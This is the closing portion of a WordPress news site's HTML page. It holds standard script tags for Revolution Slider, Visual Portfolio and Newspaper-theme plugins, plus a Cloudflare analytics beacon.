<script type="text/javascript" src="https://focus.aw/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi23;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider231"] = {once: RS_MODULES.modules["revslider231"]!==undefined ? RS_MODULES.modules["revslider231"].once : undefined, init:function() {
			window.revapi23 = window.revapi23===undefined || window.revapi23===null || window.revapi23.length===0  ? document.getElementById("rev_slider_23_1") : window.revapi23;
			if(window.revapi23 === null || window.revapi23 === undefined || window.revapi23.length==0) { window.revapi23initTry = window.revapi23initTry ===undefined ? 0 : window.revapi23initTry+1; if (window.revapi23initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider231"].init()}); return;}
			window.revapi23 = jQuery(window.revapi23);
			if(window.revapi23.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_23_1"); return;}
			revapi23.revolutionInit({
					revapi:"revapi23",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:344,
					gridheight:600,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b7e6fc17e7e4287bb233ea082ab9a2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>